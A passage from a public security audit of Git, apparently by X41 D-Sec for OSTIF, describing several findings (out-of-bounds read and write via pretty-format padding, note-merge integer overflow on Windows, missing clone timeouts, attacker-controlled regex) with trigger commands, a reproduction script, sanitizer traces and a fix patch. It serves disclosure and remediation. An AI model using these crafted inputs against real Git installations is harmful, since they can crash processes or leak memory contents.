

<sup>8</sup> b: <sup>9</sup> b:

**Listing 4.2:** Start of DoS Input

In trace2/tr2\\_cfg.c *strbuf\_split\_buf()* is called in an unbounded manner as well, but the input does not seem to be attacker controlled. Other wrappers such as *strbuf\_split\_arg()* exist, but their unbounded usage does not seem to have a security impact. One example is the use in *parse\_combine\_filter()*, but the input string seems to be limited to less than 64KB. Another example can be found in *curl\_dump\_header()*, which is only used for debugging. Further call sites reach the code via *strbuf\_split()*, but due to time constraints not all could be audited.

#### **4.1.1.2 Solution Advice**

X41 recommends to use the max parameter of *strbuf\_split\_buf()* to enforce sane boundaries to the amount of items the function processes.



#### <span id="page-18-0"></span>**4.1.2 GIT-CR-22-02: OOB Read Via Padding Placeholders**



#### **4.1.2.1 Description**

An out-of-bounds read vulnerability was found during inspection and manual testing of the Git code base.

When using an incomplete padding placeholder format string via the pretty printing of logs or enabled export-subst configuration via the attributes, an out-of-bounds read can be triggered as shown in the following listing:

```
$ git log --format='%B%<(20'
   2 =================================================================
   3 ==40907==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x6020000002f8 at pc
    \rightarrow 0x7ffff761f15d bp 0x7fffffffc010 sp 0x7fffffffb7c0
   READ of size 1 at 0x6020000002f8 thread TO
 5 #0 0x7ffff761f15c in __interceptor_strchrnul
        ,→ ../../../../src/libsanitizer/sanitizer_common/sanitizer_common_interceptors.inc:704
 6 #1 0x555555cdff9c in strbuf_expand /home/user/git/strbuf.c:417
 7 #2 0x555555bdc5cd in repo_format_commit_message /home/user/git/pretty.c:1869
       8 #3 0x555555bde91a in pretty_print_commit /home/user/git/pretty.c:2161
 9 #4 0x555555aff6b2 in show_log /home/user/git/log-tree.c:781
10 #5 0x555555b02d27 in log_tree_commit /home/user/git/log-tree.c:1117
11 #6 0x55555581662f in cmd_log_walk_no_free builtin/log.c:508
12 #7 0x555555819433 in cmd_log_walk builtin/log.c:549
13 #8 0x555555819433 in cmd_log builtin/log.c:883
14 #9 0x55555572239c in run_builtin /home/user/git/git.c:466
15 #10 0x55555572239c in handle_builtin /home/user/git/git.c:721
16 #11 0x5555557257d2 in run_argv /home/user/git/git.c:788
17 #12 0x5555557257d2 in cmd_main /home/user/git/git.c:921
18 #13 0x55555571ff42 in main /home/user/git/common-main.c:56
19 #14 0x7ffff73f1d09 in __libc_start_main ../csu/libc-start.c:308
20 #15 0x555555721e99 in _start (/home/user/git/git+0x1cde99)
21
22 0x6020000002f8 is located 0 bytes to the right of 8-byte region [0x6020000002f0,0x6020000002f8)
23 allocated by thread T0 here:
24 #0 0x7ffff7639817 in __interceptor_strdup
        ,→ ../../../../src/libsanitizer/asan/asan_interceptors.cpp:452
25 #1 0x555555d73008 in xstrdup /home/user/git/wrapper.c:39
26 #2 0x555555bd3b23 in save_user_format /home/user/git/pretty.c:40
27 #3 0x555555bd3b23 in get_commit_format /home/user/git/pretty.c:178
28 #4 0x555555c6c937 in handle_revision_opt /home/user/git/revision.c:2464
```


 $\overline{\phantom{a}}$ 

```
29 #5 0x555555c7953b in setup_revisions /home/user/git/revision.c:2858
30 #6 0x555555813d2a in cmd_log_init_finish builtin/log.c:269
31 #7 0x5555558193f8 in cmd_log_init builtin/log.c:348
32 #8 0x5555558193f8 in cmd_log builtin/log.c:882
33 #9 0x55555572239c in run_builtin /home/user/git/git.c:466
34 #10 0x55555572239c in handle_builtin /home/user/git/git.c:721
35 #11 0x5555557257d2 in run_argv /home/user/git/git.c:788
36 #12 0x5555557257d2 in cmd_main /home/user/git/git.c:921
37 #13 0x55555571ff42 in main /home/user/git/common-main.c:56
38 #14 0x7ffff73f1d09 in __libc_start_main ../csu/libc-start.c:308
39
40 SUMMARY: AddressSanitizer: heap-buffer-overflow
    → ../../../../src/libsanitizer/sanitizer_common/sanitizer_common_interceptors.inc:704 in
    \rightarrow __interceptor_strchrnul
41 Shadow bytes around the buggy address:
42 0x0c047fff8000: fa fa 00 fa fa fa 05 fa fa fa 00 06 fa fa 01 fa
43 0x0c047fff8010: fa fa 00 04 fa fa fd fd fa fa 00 03 fa fa fd fd
44 0x0c047fff8020: fa fa 00 02 fa fa 00 07 fa fa fd fd fa fa 00 00
45 0x0c047fff8030: fa fa 02 fa fa fa fd fd fa fa 00 06 fa fa 05 fa
46 0x0c047fff8040: fa fa fd fd fa fa 00 02 fa fa 06 fa fa fa 05 fa
47 =>0x0c047fff8050: fa fa 07 fa fa fa 05 fa fa fa 05 fa fa fa 00[fa]
48 0x0c047fff8060: fa fa fd fa fa fa fd fd fa fa fd fa fa fa fd fd
49 0x0c047fff8070: fa fa fd fd fa fa fd fd fa fa 00 00 fa fa 00 fa
50 0x0c047fff8080: fa fa fd fa fa fa 00 05 fa fa 00 00 fa fa 00 00
51 0x0c047fff8090: fa fa 00 05 fa fa 00 04 fa fa 00 04 fa fa 00 07
52 0x0c047fff80a0: fa fa 00 04 fa fa 00 07 fa fa 00 06 fa fa 00 07
53 Shadow byte legend (one shadow byte represents 8 application bytes):
54 Addressable: 00
55 Partially addressable: 01 02 03 04 05 06 07
```


It was found that leaking of memory contents is possible via *git log* and also via *git archive* using the *export-subst* functionality:

 \$ git log --format='%>(1000' | xxd - : e0db ecf7 ff7f 0ae0 dbec f7ff 7f0a e0db ................ 00000010: ecf7 ff7f 0ae0 dbec f7ff 7f0a e0db ecf7 ................  $00000020:$  ff7f  $0ae0$  dbec f7ff 7f0a e0db ecf7 ff7f  $\dots\dots\dots\dots\dots$ 

**Listing 4.4:** Leakage of Memory Contents via git log



Source Code Audit on Git Open Source Technology Improvement Fund (OSTIF)

The issue occurs in function *parse\_padding\_placeholder()* where the format specifier for padding placeholders is parsed. The function tries to find the end of the format specifier using the function *strcspn(start, ",)")*, which will return the number of bytes in the initial segment that does not match the substring argument.

In this case, this will be all the bytes in the format string specifier which will result in the pointer variable end to point to the end of the format string buffer:

const char \*end = start + strcspn(start, ",)");

**Listing 4.5:** End of Format String Calculation

The code tries to check if the end of the string (which will be a NUL byte) has been reached, but does not dereference the returned pointer value and checks the pointer value itself to be not a NULL pointer as seen in the following listing:

 $if (!end || end == start)$ 

**Listing 4.6:** Incorrect Check for End-of-String

This will lead to an out-of-bounds read later in function *strbuf\_expand()* invoked from the calling function *repo\_format\_commit\_message()* as can be debugged using gdb:

```
1 Breakpoint 1, strbuf_expand (sb=sb@entry=0x7fffffffc450, format=0x6020000002f0 "%<(20",
2 fn=fn@entry=0x555555bdb590 <format_commit_item>, context=context@entry=0x7fffffffc0e0) at
      \rightarrow strbuf.c:417
3 417 percent = strchrnul(format, '\langle \rangle');
   (gdb) next
5 418 strbuf_add(sb, format, percent - format);
6 (gdb)
   419 if (!*percent)
   (gdb)9 421 format = percent + 1;
10 (gdb)
11 423 if (*format == '%') {
12 (gdb)
13 429 consumed = fn(sb, format, context);
14 (gdb)
15 430 if (consumed)
16 (gdb)
17 431 format += consumed;
18
```


Source Code Audit on Git Open Source Technology Improvement Fund (OSTIF)

```
19 Breakpoint 1, strbuf_expand (sb=sb@entry=0x7fffffffc450, format=0x6020000002f6 "",
20 fn=fn@entry=0x555555bdb590 <format_commit_item>, context=context@entry=0x7fffffffc0e0) at
        \leftrightarrow strbuf.c:417
21 417 percent = strchrnul(format, '%');
22 (gdb)
23 =================================================================
24 ==41310==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x6020000002f6 at pc
    \rightarrow 0x7ffff761f15d bp 0x7fffffffbfe0 sp 0x7fffffffb790
25 READ of size 1 at 0x6020000002f6 thread T0
26 #0 0x7ffff761f15c in __interceptor_strchrnul
        ,→ ../../../../src/libsanitizer/sanitizer_common/sanitizer_common_interceptors.inc:704
27 #1 0x555555cdff9c in strbuf_expand /home/user/git/strbuf.c:417
28 #2 0x555555bdc5cd in repo_format_commit_message /home/user/git/pretty.c:1869
29 #3 0x555555bde91a in pretty_print_commit /home/user/git/pretty.c:2161
30 #4 0x555555aff6b2 in show_log /home/user/git/log-tree.c:781
31 #5 0x555555b02d27 in log_tree_commit /home/user/git/log-tree.c:1117
32 #6 0x55555581662f in cmd_log_walk_no_free builtin/log.c:508
33 #7 0x555555819433 in cmd_log_walk builtin/log.c:549
34 #8 0x555555819433 in cmd_log builtin/log.c:883
35 #9 0x55555572239c in run_builtin /home/user/git/git.c:466
36 #10 0x55555572239c in handle_builtin /home/user/git/git.c:721
37 #11 0x5555557257d2 in run_argv /home/user/git/git.c:788
38 #12 0x5555557257d2 in cmd_main /home/user/git/git.c:921
39 #13 0x55555571ff42 in main /home/user/git/common-main.c:56
40 #14 0x7ffff73f1d09 in __libc_start_main ../csu/libc-start.c:308
41 #15 0x555555721e99 in _start (/home/user/git/git+0x1cde99)
42
43 0x6020000002f6 is located 0 bytes to the right of 6-byte region [0x6020000002f0,0x6020000002f6)
44 ...
```
Listing 4.7: Out of Bounds Access in strbuf\_expand()

#### **4.1.2.2 Solution Advice**

It is recommended to dereference the returned pointer value from *strcspn()* and check if it is a NUL byte, which would indicate the end of the string given as first argument.



The following patch will fix the issue by dereferencing the end pointer before the comparison:

```
1 diff --git a/pretty.c b/pretty.c
2 index 6cb363ae1c..c7ab2ccb3f 100644
3 \qquad -- -a/pretty.c4 +++ b/pretty.c
5 @@ -1120,7 +1120,7 @@ static size_t parse_padding_placeholder(const char *placeholder,
6 const char *end = start + strcspn(start, ",)");
7 char *next;
8 int width;
9 = if (!end || end == start)
10 + if (!*end || end == start)
11 return 0;
12 width = strtol(start, &next, 10);
13 if (next == start || width == 0)
```
**Listing 4.8:** Patch to Check Dereferenced Character Value Instead of the Pointer Itself

<span id="page-23-3"></span>

#### <span id="page-23-0"></span>**4.1.3 GIT-CR-22-03: Overflow in Note Merging**



#### **4.1.3.1 Description**

On 64-bit Microsoft Windows systems, the size of an unsigned long is 4 bytes<sup>[2](#page-23-1)</sup> while the size of size\_t is 8 bytes.

In *combine\_notes\_concatenate()* (see listing [4.9\)](#page-23-2) two note objects are read and their sizes stored in variables of type unsigned long. These are then used to calculate buf len which will overflow when the input numbers are big enough. The buffer allocated for  $buf$  will be smaller than expected and the call to *memcpy()* will write out of bounds.

<span id="page-23-2"></span>This allows for an out-of-bounds heap write where the length of the allocation and overwrite can be attacker controlled as well as the data written:

```
1 int combine_notes_concatenate(struct object_id *cur_oid,
2 const struct object_id *new_oid)
3 {
4 char *cur_msg = NULL, *new_msg = NULL, *buf;
5 unsigned long cur_len, new_len, buf_len;
6 enum object_type cur_type, new_type;
7 int ret;
8
9 /* read in both note blob objects */
10 if (!is_null_oid(new_oid))
11 new_msg = read_object_file(new_oid, &new_type, &new_len);
12 if (!new_msg || !new_len || new_type != OBJ_BLOB) {
13 free(new_msg);
14 return 0:
15 }
16 if (!is_null_oid(cur_oid))
17 cur_msg = read_object_file(cur_oid, &cur_type, &cur_len);
18 if (!cur_msg || !cur_len || cur_type != OBJ_BLOB) {
19 free(cur_msg);
20 free(new_msg);
21 oidcpy(cur_oid, new_oid);
22 return 0;
23 }
24
```
<span id="page-23-1"></span> $^2$  $^2$ <https://learn.microsoft.com/en-us/cpp/cpp/data-type-ranges?view=msvc-170>



```
25 /* we will separate the notes by two newlines anyway */
26 if cur\_msg[cur\_len - 1] == ' \n\cdot)27 cur_len--;
28
29 /* concatenate cur_msg and new_msg into buf */
30 buf_len = cur_len + 2 + new_len;
31 buf = (char *) xmalloc(buf_len);
32 memcpy(buf, cur_msg, cur_len);
33 ...
```
#### <span id="page-24-0"></span>**Listing 4.9:** Note Concatenation

To trigger the issue, the merge strategy needs to be set in . gitconfig (see listing [4.10\)](#page-24-0):

```
1 [notes]
2 mergeStrategy = union
```


To create the actual merge, notes need to be added to commits and pushed to the repository. A fetch afterwards will cause a conflict that needs to be resolved with git-merge:

```
1 echo -e "\n\sqrt{n} Setup\n\sqrt{n}"
2
3 mkdir 32b
 4 cd 32b
5 git init --bare
6 cd .
 7
 8 git clone 32b 32b-co
9 git clone 32b 32b-co2
10
11 cd 32b-co
12 echo a > b
13 git add b
14 git commit -m "lala"
15 git push
16
17 cd ../32b-co2/
18 git pull
19
20 echo -e "\nabla<sup>20</sup> First note\nabla"
21 cd ../32b-co
22 git notes add -F /c/Users/eric/Desktop/test/4GB-1000
23 git push origin refs/notes/commits
```


```
24
25 echo -e "\n>> Second note\n"
26 cd ../32b-co2
27 git notes add -F /c/Users/eric/Desktop/test/1200B
28 git fetch origin refs/notes/commits:refs/notes/origin/commits
29
30 echo -e "\n\ranglen>> Merge\n\ranglen"
31 git notes merge -v origin/commits
```


Since this issue triggers only on Windows systems and the use of notes with the union merge strategy does not seem common, this issue is rated low. Similar issues can be identified with  $wegli ' = read\_object_file(_, _, &$  #len);  $_ +$  #len;' /code/git-2.38.1/, most only add 1 to the size. Another issue with the same root cause is described in issue [4.2.9.](#page-56-0)

#### **4.1.3.2 Solution Advice**

X41 recommends to convert the type of all variables that hold length or size values to  $size_t$ . Furthermore, usage of the  $stripuf$  interface to concatenate strings may help to remedy similar issues.



#### <span id="page-26-0"></span>**4.1.4 GIT-CR-22-04: DoS Due to Missing Timeouts**



#### **4.1.4.1 Description**

When accessing remote resources while performing a git-clone no timeouts are in place. A git-clone process can be kept alive for an arbitrary time by the remote end by simply not answering with any data and keeping the  $\mathsf{TCP}^3$  $\mathsf{TCP}^3$  socket open.

<span id="page-26-4"></span><span id="page-26-3"></span>This might allow  $DoS<sup>4</sup>$  $DoS<sup>4</sup>$  $DoS<sup>4</sup>$  attacks on services where an attacker can ask Git processes to connect to external services. The resource consumption issue of this is amplified by the fact that Git spawns several sub processes for a  $qit$ -clone, where the second process just translates from  $qit$  remote-http to  $qit$ -remote-http:

```
1 PID TTY STAT TIME COMMAND
2 2927926 pts/4 S+ 0:00 \_ git clone http://localhost:8000/test.git
3 2927929 pts/4 S+ 0:00 \_ /usr/local/libexec/git-core/git remote-http origin
   \leftrightarrow http://localhost:8000/test.git
4 2927934 pts/4 S+ 0:01 \_ /usr/local/libexec/git-core/git-remote-http origin
   ,→ http://localhost:8000/test.git
```


On the attacker side the amount of resources required is minimal, after the initial [TCP](#page-87-8) handshake only the socket needs to be kept alive, which can be implemented efficiently using raw sockets.

#### **4.1.4.2 Solution Advice**

X41 recommends to add timeouts to all read operations and set sane default values.

<span id="page-26-1"></span>[<sup>3</sup>](#page-26-3) Transmission Control Protocol

<span id="page-26-2"></span>[<sup>4</sup>](#page-26-4) Denial of Service



#### <span id="page-27-0"></span>**4.1.5 GIT-CR-22-05: Attacker Controlled Regular Expression**



#### **4.1.5.1 Description**

git-fast-import calls *get\_oid\_oneline()* on attacker controlled input, which allows attackers to control prefix.

This value is then passed on to *regcomp()* which interprets that data as regular expression and compiles it as seen in the following stack trace:

```
1 #46573 0x00007ffff7e796eb in parse_reg_exp (regexp=regexp@entry=0x7fffffffda70,
     → preg=preg@entry=0x7fffffffdb70, token=token@entry=0x7fffffffda50, syntax=syntax@entry=242428,
     → nest=nest@entry=0, err=err@entry=0x7fffffffda4c) at regcomp.c:2159
2 #46574 0x00007ffff7e79d58 in parse (err=0x7fffffffda4c, syntax=<optimized out>,
    \rightarrow preg=0x7fffffffdb70, regexp=0x7fffffffda70) at regcomp.c:2127
3 #46575 re_compile_internal (preg=<optimized out>, pattern=<optimized out>, length=<optimized
    \rightarrow out>, syntax=<optimized out>) at regcomp.c:790
4 #46576 0x00007ffff7e7b21a in __GI___regcomp (preg=preg@entry=0x7fffffffdb70,
    ,→ pattern=0x5555558fd950 '(' <repeats 200 times>..., cflags=cflags@entry=1) at regcomp.c:491
5 #46577 0x00005555556f4e70 in Wget_oid_oneline (r=r@entry=0x5555558d9bc0 <the_repo>,
     → prefix=<optimized out>, prefix@entry=0x5555558fd950 '(' <repeats 200 times>...,
     \rightarrow oid=oid@entry=0x7fffffffde50, list=<optimized out>) at object-name.c:1349
6 #46578 0x00005555556f6b75 in peel_onion (r=r@entry=0x5555558d9bc0 <the_repo>,
     \rightarrow name=name@entry=0x5555555f49db "@\{0\}^\{/", '(' <repeats 193 times>..., len=len@entry=11659,
     \rightarrow oid=oid@entry=0x7fffffffde50, lookup_flags=<optimized out>, lookup_flags@entry=0) at
     \leftrightarrow object-name.c:1196
 7 #46579 0x00005555556f6c1a in get_oid_1 (r=r@entry=0x5555558d9bc0 <the_repo>,
     \rightarrow name=name@entry=0x5555555f49db "@\{0\}^\{/", '(' <repeats 193 times>..., len=len@entry=11659,
     \rightarrow oid=oid@entry=0x7fffffffde50, lookup_flags=lookup_flags@entry=0) at object-name.c:1271
8 #46580 0x00005555556f6dee in get_oid_with_context_1 (repo=0x5555558d9bc0 <the_repo>,
     \rightarrow \, name=name@entry=0x5555555f49db "@{0}^{/", '(' <repeats 193 times>..., flags=flags@entry=0,
     → prefix=prefix@entry=0x0, oid=oid@entry=0x7ffffffde50, oc=oc@entry=0x7fffffffdd90) at
     → object-name.c:1919
   9 #46581 0x00005555556f77ba in get_oid_with_context (repo=<optimized out>,
     \rightarrow str=str@entry=0x5555558f49db "@{0}^{/", '(' <repeats 193 times>..., flags=flags@entry=0,
     \rightarrow \, oid=oid@entry=0x7fffffffde50, oc=oc@entry=0x7fffffffdd90) at object-name.c:2068
10 #46582 0x00005555556f77f0 in repo_get_oid (r=<optimized out>, name=name@entry=0x5555558f49db
    ,→ "@{0}^{/", '(' <repeats 193 times>..., oid=oid@entry=0x7fffffffde50) at object-name.c:1705
11 #46583 0x00005555555b3cc4 in note_change_n (p=<optimized out>, p@entry=0x5555558f49b2 '0'
     → <repeats 40 times>, " @{0}^{/", '(' <repeats 152 times>..., b=b@entry=0x7ffff785a990,
     \rightarrow old_fanout=old_fanout@entry=0x7fffffffdf1b "") at builtin/fast-import.c:2489
12 #46584 0x00005555555b42b3 in parse_new_commit (arg=<optimized out>) at builtin/fast-import.c:2736
```
X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC PAGE 27 of [95](#page-95-0)** 



Source Code Audit on Git Open Source Technology Improvement Fund (OSTIF)

- <sup>13</sup> #46585 0x00005555555b481a in cmd\_fast\_import (argc=<optimized out>, argv=0x7fffffffe1f8, ,<sup>→</sup> prefix=<optimized out>) at builtin/fast-import.c:3568
- <sup>14</sup> #46586 0x0000555555573195 in run\_builtin (p=0x5555558a6af8 <commands+984>, argc=argc@entry=1,
- ,<sup>→</sup> argv=argv@entry=0x7fffffffe1f8) at git.c:466
- <sup>15</sup> #46587 0x00005555555734a6 in handle\_builtin (argc=1, argv=0x7fffffffe1f8) at git.c:721
- <sup>16</sup> #46588 0x0000555555574faf in cmd\_main (argc=<optimized out>, argc@entry=1, argv=<optimized out>, ,<sup>→</sup> argv@entry=0x7fffffffe1f8) at git.c:889
- 
- <sup>17</sup> #46589 0x000055555563c534 in main (argc=1, argv=0x7fffffffe1f8) at common-main.c:56

<span id="page-28-1"></span>

This allows attackers to supply malicious regular expressions that might exhaust the stack of the git process.

Besides this,  $\text{ReDoS}^5$  $\text{ReDoS}^5$  attacks are possible as well as shown in the following listing:

```
1 AddressSanitizer:DEADLYSIGNAL
 2 =================================================================
    3 ==3616490==ERROR: AddressSanitizer: stack-overflow on address 0x7ffc270b6f58 (pc 0x7fa1be2c043e
    \rightarrow bp 0x000000002d69 sp 0x7ffc270b6f50 T0)
        4 #0 0x7fa1be2c043e in parse_expression posix/regcomp.c:2249
        5 #1 0x7fa1be2c241c in parse_branch posix/regcomp.c:2207
        #2 0x7fa1be2c26ea in parse_reg_exp posix/regcomp.c:2159
        #3 0x7fa1be2c1190 in parse_sub_exp posix/regcomp.c:2496
        #4 0x7fa1be2c1190 in parse_expression posix/regcomp.c:2282
        9 #5 0x7fa1be2c241c in parse_branch posix/regcomp.c:2207
10 #6 0x7fa1be2c26ea in parse_reg_exp posix/regcomp.c:2159
11 #7 0x7fa1be2c1190 in parse_sub_exp posix/regcomp.c:2496
12 #8 0x7fa1be2c1190 in parse_expression posix/regcomp.c:2282
13 #9 0x7fa1be2c241c in parse_branch posix/regcomp.c:2207
14 #10 0x7fa1be2c26ea in parse_reg_exp posix/regcomp.c:2159
15 #11 0x7fa1be2c1190 in parse_sub_exp posix/regcomp.c:2496
16 #12 0x7fa1be2c1190 in parse_expression posix/regcomp.c:2282
17 ...
```
**Listing 4.14:** Stack Overflow in Regexp Parsing

#### **4.1.5.2 Solution Advice**

X41 recommends to not use attacker controlled data for regular expressions or sanitize it beforehand.

X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC PAGE 28 of [95](#page-95-0)** 

<span id="page-28-0"></span>[<sup>5</sup>](#page-28-1) <https://en.wikipedia.org/wiki/ReDoS>



#### <span id="page-29-0"></span>**4.1.6 GIT-CR-22-06: Out of Bounds Memory Write in Log Formatting**



#### **4.1.6.1 Description**

Consider this excerpt from *format\_and\_pad\_commit()* in pretty.c, line 1750 onwards:

```
1 } else {
2 int sb_len = sb->len, offset = 0;
3 if (c->flush_type == flush_left)
          offset = padding - len;
5 else if (c->flush_type == flush_both)
6 offset = (padding - len) / 2;
 7 /*
       * we calculate padding in columns, now
9 * convert it back to chars
10 */11 p adding = p adding - len + local_sb.len;
12 strbuf_addchars(sb, ' ', padding);
13 memcpy(sb->buf + sb_len + offset, local_sb.buf,
14 local_sb.len);
15 }
```
#### <span id="page-29-3"></span>**Listing 4.15:** Pretty Format Overflow

The above code is reached when a padding specifier is used in the pretty format<sup>[6](#page-29-1)</sup>.  $\emph{local\_sb}$  is a stringbuffer that points to the expanded format which is to be padded. It is possible to specify a width of the padding up to  $(2^{31}) - 1$ , this is being limited in pretty. c line 1128 onward. Due to  $sb$  len and  $offset$  being of type  $int$ , an integer overflow can let the offset calculation on sb->buf, sb\_len + offset in the call to *memcpy()* overflow as well and result in a negative offset against  $sb$ -> $buf$ . The following pretty format illustrates this on a Git executable compiled with [ASan](#page-87-10)<sup>[7](#page-29-2)</sup>.

```
1 ./git log -2 --pretty='format:%>(2147483646)%x41%41%>(2147483646)%x41' > /dev/null
```

```
2 =================================================================
```

```
3 ==188760==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x7f86eb9f07fe at pc
```

```
\rightarrow 0x7f895acc5427 bp 0x7ffc38e81100 sp 0x7ffc38e808a8
```
<span id="page-29-1"></span> $6$ <https://git-scm.com/docs/pretty-formats>

<span id="page-29-2"></span>[<sup>7</sup>](#page-29-4) Address Sanitizer



Source Code Audit on Git Open Source Technology Improvement Fund (OSTIF)

```
WRITE of size 1 at 0x7f86eb9f07fe thread T0
 5 #0 0x7f895acc5426 in __interceptor_memcpy
        ,→ /usr/src/debug/gcc/libsanitizer/sanitizer_common/sanitizer_common_interceptors.inc:827
        6 #1 0x56470d2e1342 in format_and_pad_commit /home/joern/sources/git.git/pretty.c:1762
 7 #2 0x56470d2e1342 in format_commit_item /home/joern/sources/git.git/pretty.c:1801
 8 #3 0x56470d3ec217 in strbuf_expand /home/joern/sources/git.git/strbuf.c:429
 9 #4 0x56470d2e20db in repo_format_commit_message /home/joern/sources/git.git/pretty.c:1869
10 #5 0x56470d2e442a in pretty_print_commit /home/joern/sources/git.git/pretty.c:2161
11 #6 0x56470d1ffee2 in show_log /home/joern/sources/git.git/log-tree.c:781
12 #7 0x56470d2034bd in log_tree_commit /home/joern/sources/git.git/log-tree.c:1117
13 #8 0x56470cf0732f in cmd_log_walk_no_free builtin/log.c:508
14 #9 0x56470cf0a14c in cmd_log_walk builtin/log.c:549
15 #10 0x56470cf0a14c in cmd_log builtin/log.c:883
16 #11 0x56470ce0e3ad in run_builtin /home/joern/sources/git.git/git.c:466
17 #12 0x56470ce0e3ad in handle_builtin /home/joern/sources/git.git/git.c:721
18 #13 0x56470ce118dc in run_argv /home/joern/sources/git.git/git.c:788
19 #14 0x56470ce118dc in cmd_main /home/joern/sources/git.git/git.c:921
20 #15 0x56470ce0bf52 in main /home/joern/sources/git.git/common-main.c:56
21 #16 0x7f895aa8828f (/usr/lib/libc.so.6+0x2328f)
22 #17 0x7f895aa88349 in __libc_start_main (/usr/lib/libc.so.6+0x23349)
23 #18 0x56470ce0de94 in _start ../sysdeps/x86_64/start.S:115
24
25 0x7f86eb9f07fe is located 2 bytes to the left of 4831838265-byte region
    ,→ [0x7f86eb9f0800,0x7f880b9f0839)
26 allocated by thread T0 here:
27 #0 0x7f895ad247ea in __interceptor_realloc
        ,→ /usr/src/debug/gcc/libsanitizer/asan/asan_malloc_linux.cpp:85
28 #1 0x56470d483176 in xrealloc /home/joern/sources/git.git/wrapper.c:136
29 #2 0x56470d3e85f4 in strbuf_grow /home/joern/sources/git.git/strbuf.c:99
30 #3 0x56470d3eb0cd in strbuf_addchars /home/joern/sources/git.git/strbuf.c:327
31 #4 0x56470d2e12c9 in format_and_pad_commit /home/joern/sources/git.git/pretty.c:1761
32 #5 0x56470d2e12c9 in format_commit_item /home/joern/sources/git.git/pretty.c:1801
33 #6 0x56470d3ec217 in strbuf_expand /home/joern/sources/git.git/strbuf.c:429
34 #7 0x56470d2e20db in repo_format_commit_message /home/joern/sources/git.git/pretty.c:1869
35 #8 0x56470d2e442a in pretty_print_commit /home/joern/sources/git.git/pretty.c:2161
36 #9 0x56470d1ffee2 in show_log /home/joern/sources/git.git/log-tree.c:781
37 #10 0x56470d2034bd in log_tree_commit /home/joern/sources/git.git/log-tree.c:1117
38 #11 0x56470cf0732f in cmd_log_walk_no_free builtin/log.c:508
